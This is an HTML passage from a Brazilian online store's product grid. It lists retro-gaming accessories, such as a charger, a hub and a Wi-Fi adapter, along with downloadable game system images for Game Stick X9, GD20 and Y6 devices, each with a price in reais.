https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26590" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26590" data-product_sku="carregador" aria-label="Adicione ao carrinho: &ldquo;Fonte carregador H&#039;maston para Game Retro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/fonte-carregador-hmaston-para-game-retro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Fonte carregador H'maston para Game Retro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;35,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24364 status-publish instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/mini-hub-para-games-retros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Hub para Games Retros" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Hub-para-Game-Retro-e-Stick-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/03-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24364" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24364" data-product_sku="Mini Hub para Games Retros" aria-label="Adicione ao carrinho: &ldquo;Mini Hub para Games Retros&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/mini-hub-para-games-retros/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Hub para Games Retros</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24375 status-publish last outofstock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adaptador Wi-fi para Games Sticks" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="24375" data-product_sku="Mini Hub para Games Retros-1" aria-label="Leia mais sobre &ldquo;Adaptador Wi-fi para Games Sticks&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Adaptador Wi-fi para Games Sticks</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-745616b elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="745616b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.retrogamedojr.com.br/secao-acessorios/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="e7693ca5-bf76-42df-999c-dbc3066cda9e" data-name="Layer 1" width="21.3525" height="10.7197" viewBox="0 0 21.3525 10.7197"><polygon points="21 5.229 21.343 4.865 16.165 0 15.479 0.729 19.737 4.729 0 4.729 0 5.729 19.786 5.729 15.47 10.009 16.175 10.72 21.353 5.584 21 5.229"></polygon></svg>			</span>
									<span class="elementor-button-text">Veja todas as opções</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a8d93bb elementor-grid-mobile-2 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="a8d93bb" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24243 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-x9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (128Gb) - Game Stick X9" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24243" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24243" data-product_sku="Download Imagem com Jogos (128Gb) para Game Stick X9" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (128Gb) - Game Stick X9&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-x9/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (128Gb) &#8211; Game Stick X9</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;69,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;69,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;59,99.</span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24222 status-publish instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-gd20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24222" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24222" data-product_sku="Download Imagem com Jogos (128Gb) - Game Stick GD20" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-gd20/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24236 status-publish instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-y6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24236" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24236" data-product_sku="Download Imagem com Jogos (128Gb) - Game Stick Y6" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> 